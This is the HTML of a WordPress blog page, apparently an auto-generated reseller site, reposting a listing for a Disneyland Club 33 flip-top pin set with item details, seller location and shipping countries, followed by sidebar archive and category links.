

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://disneythemepark.biz/2020/12/08/nib-disneyland-club-33-pin-set-tiki-room-mardi-gras-jazz-haunted-mansion-minnie/
body_size: 17836
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
<!-- Meta info -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Title -->
<title>NIB Disneyland CLUB 33 PIN SET Tiki Room Mardi Gras Jazz Haunted Mansion Minnie | Disney Theme Park</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link href='https://fonts.googleapis.com/css?family=Droid+Serif|Arimo' rel='stylesheet' type='text/css'>
 <link rel="pingback" href="https://disneythemepark.biz/xmlrpc.php" />

<!-- CSS + jQuery + JavaScript --> 
<!--[if lt IE 9]> 
<link rel='stylesheet' href='https://disneythemepark.biz/wp-content/themes/default/css/ie8.css' type='text/css' media='all' />
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script> 
<script type="text/javascript" src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
<!--[if  IE 9]>
<link rel='stylesheet' href='https://disneythemepark.biz/wp-content/themes/default/css/ie9.css' type='text/css' media='all' /> 
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Disney Theme Park &raquo; Feed" href="https://disneythemepark.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Disney Theme Park &raquo; Comments Feed" href="https://disneythemepark.biz/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///disneythemepark.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///disneythemepark.biz/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='camera-css'  href='https:///disneythemepark.biz/wp-content/themes/default/css/camera.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css'  href='https:///disneythemepark.biz/wp-content/themes/default/css/skeleton.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///disneythemepark.biz/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///disneythemepark.biz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/themes/default/js/jquery.mobilemenu.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///disneythemepark.biz/wp-content/themes/default/js/jquery.easing.1.3.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://disneythemepark.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://disneythemepark.biz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='DISNEY Framed pin set Season&#8217;s Greetings Framed' href='https://disneythemepark.biz/2020/12/08/disney-framed-pin-set-seasons-greetings-framed/' />
<link rel='next' title='Disney ALICE IN WONDERLAND Model Sheets Figural Scene Figurine LE1063 /3000 COA' href='https://disneythemepark.biz/2020/12/09/disney-alice-in-wonderland-model-sheets-figural-scene-figurine-le1063-3000-coa/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://disneythemepark.biz/2020/12/08/nib-disneyland-club-33-pin-set-tiki-room-mardi-gras-jazz-haunted-mansion-minnie/' />
<link rel='shortlink' href='https://disneythemepark.biz/?p=4521' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/nuzowe.js"></script>
<script type="text/javascript" src="/dihadewyw.js"></script>
 
</head>

<body class="single single-post postid-4521 single-format-standard"> 
    
<!-- /#Header --> 
<div id="header" class="container">	
	<div id="head-content" class="clearfix ">
 	 
			<!-- Logo --> 
			<div id="logo">   
				  <a href="https://disneythemepark.biz/" title="Disney Theme Park" rel="home"><img src="http://disneythemepark.biz/wp-content/themes/default/images/logo.png" alt="Disney Theme Park" /></a>    
				   
			</div>	 	
			<!-- /#Logo -->
 		
		<!-- Header Ad -->
 		<div id="header-banner468" class="clearfix">
					 
			</div>
	 	
		<!-- /#Header Ad -->
	</div>	
 </div>
<!-- /#Header --> 

<!-- #wrapper -->	
<div id="wrapper" class="container clearfix"> 
    
 
	<!--[if lt IE 8]>
		<div class="msgnote"> 
			Your browser is <em>too old!</em> <a rel="nofollow" href="https://browsehappy.com/">Upgrade to a different browser</a> to experience this site. 
		</div>
	<![endif]-->	<!-- #blocks-wrapper-->
<div id="blocks-wrapper" class="clearfix">
     
	
	<!-- /blocks Left -or -right -->
	<div id="blocks-left" class="post-4521 post type-post status-publish format-standard has-post-thumbnail hentry category-disneyland tag-club tag-disneyland tag-gras tag-haunted tag-jazz tag-mansion tag-mardi tag-minnie tag-room tag-tiki eleven columns">	 		
		
		<!-- .post-content-->
		<div class="post-content">
  										
		<!--/.post-outer -->
			<div class="post-outer clearfix">
			
 				<!--.post-title-->
 				  <div class="post-title"><h1 class="entry-title">NIB Disneyland CLUB 33 PIN SET Tiki Room Mardi Gras Jazz Haunted Mansion Minnie</h1></div>
				  <!--/.post-title-->
 		<!--/#post-meta --> 
			<div class="post-meta-blog">
			<span class="meta_author">Posted by <a href="https://disneythemepark.biz/author/admin/" title="Posts by admin" rel="author">admin</a></span>
			<span class="meta_date">On December 08, 2020</span>
			<span class="meta_comments">  <a href="https://disneythemepark.biz/2020/12/08/nib-disneyland-club-33-pin-set-tiki-room-mardi-gras-jazz-haunted-mansion-minnie/#comments">0 Comment</a></span>
 			 			</div>
			<!--/#post-meta --> 
			 <!-- .post_content -->
			  <div class = 'post_content entry-content'>
  						<img class="[base64]" src="https://disneythemepark.biz/wp-content/image/NIB_Disneyland_CLUB_33_PIN_SET_Tiki_Room_Mardi_Gras_Jazz_Haunted_Mansion_Minnie_01_tmo.jpg" title="NIB Disneyland CLUB 33 PIN SET Tiki Room Mardi Gras Jazz Haunted Mansion Minnie" alt="NIB Disneyland CLUB 33 PIN SET Tiki Room Mardi Gras Jazz Haunted Mansion Minnie"/>
	
 <br/>	 	
<img class="[base64]" src="https://disneythemepark.biz/wp-content/image/NIB_Disneyland_CLUB_33_PIN_SET_Tiki_Room_Mardi_Gras_Jazz_Haunted_Mansion_Minnie_02_uq.jpg" title="NIB Disneyland CLUB 33 PIN SET Tiki Room Mardi Gras Jazz Haunted Mansion Minnie" alt="NIB Disneyland CLUB 33 PIN SET Tiki Room Mardi Gras Jazz Haunted Mansion Minnie"/>	 
<br/>
 
	<br/>

 
 <img class="[base64]" src="https://disneythemepark.biz/wp-content/image/qujehyv.gif" title="NIB Disneyland CLUB 33 PIN SET Tiki Room Mardi Gras Jazz Haunted Mansion Minnie" alt="NIB Disneyland CLUB 33 PIN SET Tiki Room Mardi Gras Jazz Haunted Mansion Minnie"/>	<br/>	This set of pins was offered in 2018. Each pin is just over 1-1/2 Tall. You will receive the following pins as well as 2 Club 33 Gift Bags. Haunted Mansion Theme &#8211; Flips open to show Goofy and Mickey on the Haunted Mansion Ride. New OrleansSquare/Mardi Gras Theme -Flips open to show Mickey, Donald, &#038; Goofy playing in a jazz trip. Mark Twain Theme &#8211; Flips open to show Minnie Mouse holding a parasol on the Mark Twain at Disneyland. Tiki Room Theme &#8211; Flips open to show Jose and a Tiki Statue. The item &#8220;NIB Disneyland CLUB 33 PIN SET Tiki Room Mardi Gras Jazz Haunted Mansion Minnie&#8221; is in sale since Thursday, December 3, 2020. This item is in the category &#8220;Collectibles\Disneyana\Contemporary (1968-Now)\Pins, Patches &#038; Buttons\Theme Parks\Disneyland/DCA&#8221;. The seller is &#8220;jillypepperk&#8221; and is located in Oceanside, California. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Brazil, Chile, Colombia, Costa rica, Panama, Trinidad and tobago, Guatemala, El salvador, Honduras, Jamaica, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Ecuador, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Peru, Pakistan, Paraguay, Reunion, Viet nam, Uruguay, Russian federation.


<ul> 
<li>Type: Set</li>
<li>Character/Story/Theme: Club 33</li>
<li>Exclusive: Yes</li>
<li>Franchise: Disney</li>
<li>Year: 2018</li>
<li>Brand: Disney</li>
<li>Features: Flip Top</li>

 </ul>
 	
 
 <br/>
  
 <img class="[base64]" src="https://disneythemepark.biz/wp-content/image/qujehyv.gif" title="NIB Disneyland CLUB 33 PIN SET Tiki Room Mardi Gras Jazz Haunted Mansion Minnie" alt="NIB Disneyland CLUB 33 PIN SET Tiki Room Mardi Gras Jazz Haunted Mansion Minnie"/> <br/>	  <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://disneythemepark.biz/2020/12/08/nib-disneyland-club-33-pin-set-tiki-room-mardi-gras-jazz-haunted-mansion-minnie/" data-a2a-title="NIB Disneyland CLUB 33 PIN SET Tiki Room Mardi Gras Jazz Haunted Mansion Minnie"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdisneythemepark.biz%2F2020%2F12%2F08%2Fnib-disneyland-club-33-pin-set-tiki-room-mardi-gras-jazz-haunted-mansion-minnie%2F&amp;linkname=NIB%20Disneyland%20CLUB%2033%20PIN%20SET%20Tiki%20Room%20Mardi%20Gras%20Jazz%20Haunted%20Mansion%20Minnie" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdisneythemepark.biz%2F2020%2F12%2F08%2Fnib-disneyland-club-33-pin-set-tiki-room-mardi-gras-jazz-haunted-mansion-minnie%2F&amp;linkname=NIB%20Disneyland%20CLUB%2033%20PIN%20SET%20Tiki%20Room%20Mardi%20Gras%20Jazz%20Haunted%20Mansion%20Minnie" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdisneythemepark.biz%2F2020%2F12%2F08%2Fnib-disneyland-club-33-pin-set-tiki-room-mardi-gras-jazz-haunted-mansion-minnie%2F&amp;linkname=NIB%20Disneyland%20CLUB%2033%20PIN%20SET%20Tiki%20Room%20Mardi%20Gras%20Jazz%20Haunted%20Mansion%20Minnie" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://disneythemepark.biz/2020/12/08/nib-disneyland-club-33-pin-set-tiki-room-mardi-gras-jazz-haunted-mansion-minnie/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>  					<div class="clear"></div>
 			 </div>	
			 <!-- /.post_content -->
					   					<div class='clear'></div>
										<p class="post-tags">
						<strong>TOPICS </strong><a href="https://disneythemepark.biz/tag/club/" rel="tag">club</a><a href="https://disneythemepark.biz/tag/disneyland/" rel="tag">disneyland</a><a href="https://disneythemepark.biz/tag/gras/" rel="tag">gras</a><a href="https://disneythemepark.biz/tag/haunted/" rel="tag">haunted</a><a href="https://disneythemepark.biz/tag/jazz/" rel="tag">jazz</a><a href="https://disneythemepark.biz/tag/mansion/" rel="tag">mansion</a><a href="https://disneythemepark.biz/tag/mardi/" rel="tag">mardi</a><a href="https://disneythemepark.biz/tag/minnie/" rel="tag">minnie</a><a href="https://disneythemepark.biz/tag/room/" rel="tag">room</a><a href="https://disneythemepark.biz/tag/tiki/" rel="tag">tiki</a>					
						</p>
									</div>
		<!--/.post-outer -->
 
		</div>
		<!-- post-content-->
 
			 		 		<!-- .single-navigation-->
				<div class="single-navigation clearfix">
					<div class="previous"><a href="https://disneythemepark.biz/2020/12/08/disney-framed-pin-set-seasons-greetings-framed/" rel="prev"><i class="icon-double-angle-left"></i><span>  Previous:</span>DISNEY Framed pin set Season&#8217;s Greetings Framed</a></div>
					<div class="next"><a href="https://disneythemepark.biz/2020/12/09/disney-alice-in-wonderland-model-sheets-figural-scene-figurine-le1063-3000-coa/" rel="next"><i class="icon-double-angle-right"></i><span>Next:  </span> Disney ALICE IN WONDERLAND Model Sheets Figural Scene Figurine LE1063 /3000 COA </a></div>
					 
				</div>
				<!-- /single-navigation-->
			 
   						 							
			</div>
			<!-- /blocks Left-->
 			
<!--#Sidebar-->
<div id="sidebar" class="six columns  clearfix">
<div id="search-2" class="sidebar-widget widget_search"><!-- Search form--><form method="get" class="searchform" action="https://disneythemepark.biz/">	<input class="searchfield" type="text" name="s" id="s" value="Search here.." onfocus="if (this.value == 'Search here..') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search here..';}">	 </form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		<h3 class="widget-head">Recent Posts</h3>		<ul>
					<li>
				<a href="https://disneythemepark.biz/2026/01/18/disney-monorail-spaceship-earth-epcot-adventure-play-set-figuresworld-park-ex/">Disney Monorail Spaceship Earth Epcot Adventure Play Set &#038; FiguresWorld Park Ex</a>
						</li>
					<li>
				<a href="https://disneythemepark.biz/2026/01/18/disney-s-magic-kingdom-rides-and-attractions-2026-walt-disney-world/">Disney S Magic Kingdom Rides And Attractions 2026 Walt Disney World</a>
						</li>
					<li>
				<a href="https://disneythemepark.biz/2026/01/17/live-disney-s-magic-kingdom-saturday-01-17-26-walt-disney-world/">Live Disney S Magic Kingdom Saturday 01 17 26 Walt Disney World</a>
						</li>
					<li>
				<a href="https://disneythemepark.biz/2026/01/17/disney-s-blizzard-beach-rides-u0026-attractions-2025-walt-disney-world/">Disney S Blizzard Beach Rides U0026 Attractions 2025 Walt Disney World</a>
						</li>
					<li>
				<a href="https://disneythemepark.biz/2026/01/16/vintage-90s-disney-animal-kingdom-sweatshirt-mens-xl-blue-mickey-theme-park-logo/">Vintage 90s Disney Animal Kingdom Sweatshirt Mens XL Blue Mickey Theme Park Logo</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"><h3 class="widget-head">Archives</h3>		<ul>
	<li><a href='https://disneythemepark.biz/2026/01/'>January 2026</a></li>
	<li><a href='https://disneythemepark.biz/2025/12/'>December 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/11/'>November 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/10/'>October 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/09/'>September 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/08/'>August 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/07/'>July 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/06/'>June 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/05/'>May 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/04/'>April 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/03/'>March 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/02/'>February 2025</a></li>
	<li><a href='https://disneythemepark.biz/2025/01/'>January 2025</a></li>
	<li><a href='https://disneythemepark.biz/2024/12/'>December 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/11/'>November 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/10/'>October 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/09/'>September 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/08/'>August 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/07/'>July 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/06/'>June 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/05/'>May 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/04/'>April 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/03/'>March 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/02/'>February 2024</a></li>
	<li><a href='https://disneythemepark.biz/2024/01/'>January 2024</a></li>
	<li><a href='https://disneythemepark.biz/2023/12/'>December 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/11/'>November 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/10/'>October 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/09/'>September 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/08/'>August 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/07/'>July 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/06/'>June 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/05/'>May 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/04/'>April 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/03/'>March 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/02/'>February 2023</a></li>
	<li><a href='https://disneythemepark.biz/2023/01/'>January 2023</a></li>
	<li><a href='https://disneythemepark.biz/2022/12/'>December 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/11/'>November 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/10/'>October 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/09/'>September 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/08/'>August 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/07/'>July 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/06/'>June 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/05/'>May 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/04/'>April 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/03/'>March 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/02/'>February 2022</a></li>
	<li><a href='https://disneythemepark.biz/2022/01/'>January 2022</a></li>
	<li><a href='https://disneythemepark.biz/2021/12/'>December 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/11/'>November 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/10/'>October 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/09/'>September 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/08/'>August 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/07/'>July 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/06/'>June 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/05/'>May 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/04/'>April 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/03/'>March 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/02/'>February 2021</a></li>
	<li><a href='https://disneythemepark.biz/2021/01/'>January 2021</a></li>
	<li><a href='https://disneythemepark.biz/2020/12/'>December 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/11/'>November 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/10/'>October 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/09/'>September 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/08/'>August 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/07/'>July 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/06/'>June 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/05/'>May 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/04/'>April 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/03/'>March 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/02/'>February 2020</a></li>
	<li><a href='https://disneythemepark.biz/2020/01/'>January 2020</a></li>
	<li><a href='https://disneythemepark.biz/2019/12/'>December 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/11/'>November 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/10/'>October 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/09/'>September 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/08/'>August 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/07/'>July 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/06/'>June 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/05/'>May 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/04/'>April 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/03/'>March 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/02/'>February 2019</a></li>
	<li><a href='https://disneythemepark.biz/2019/01/'>January 2019</a></li>
	<li><a href='https://disneythemepark.biz/2018/12/'>December 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/11/'>November 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/10/'>October 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/09/'>September 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/08/'>August 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/07/'>July 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/06/'>June 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/05/'>May 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/04/'>April 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/03/'>March 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/02/'>February 2018</a></li>
	<li><a href='https://disneythemepark.biz/2018/01/'>January 2018</a></li>
	<li><a href='https://disneythemepark.biz/2017/12/'>December 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/11/'>November 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/10/'>October 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/09/'>September 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/08/'>August 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/07/'>July 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/06/'>June 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/05/'>May 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/04/'>April 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/03/'>March 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/02/'>February 2017</a></li>
	<li><a href='https://disneythemepark.biz/2017/01/'>January 2017</a></li>
	<li><a href='https://disneythemepark.biz/2016/12/'>December 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/11/'>November 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/10/'>October 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/09/'>September 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/08/'>August 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/07/'>July 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/06/'>June 2016</a></li>
	<li><a href='https://disneythemepark.biz/2016/05/'>May 2016</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"><h3 class="widget-head">Categories</h3>		<ul>
	<li class="cat-item cat-item-2115"><a href="https://disneythemepark.biz/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://disneythemepark.biz/category/161f/" >161f</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://disneythemepark.biz/category/192e/" >192e</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://disneythemepark.biz/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://disneythemepark.biz/category/1959s/" >1959s</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://disneythemepark.biz/category/195c/" >195c</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://disneythemepark.biz/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://disneythemepark.biz/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://disneythemepark.biz/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://disneythemepark.biz/category/2-day/" >2-day</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://disneythemepark.biz/category/2013disney/" >2013disney</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://disneythemepark.biz/category/24pc/" >24pc</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://disneythemepark.biz/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://disneythemepark.biz/category/4-day/" >4-day</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://disneythemepark.biz/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://disneythemepark.biz/category/5n6d/" >5n6d</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://disneythemepark.biz/category/60th/" >60th</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://disneythemepark.biz/category/6n7d/" >6n7d</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://disneythemepark.biz/category/6walt/" >6walt</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://disneythemepark.biz/category/7n8d/" >7n8d</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://disneythemepark.biz/category/90s/" >90&#039;s</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://disneythemepark.biz/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://disneythemepark.biz/category/ace/" >ace-</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://disneythemepark.biz/category/acme/" >acme</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://disneythemepark.biz/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://disneythemepark.biz/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-4534"><a href="https://disneythemepark.biz/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://disneythemepark.biz/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://disneythemepark.biz/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://disneythemepark.biz/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://disneythemepark.biz/category/altoids/" >altoids</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://disneythemepark.biz/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://disneythemepark.biz/category/amusement/" >amusement</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://disneythemepark.biz/category/amusementtheme/" >amusementtheme</a>
</li>
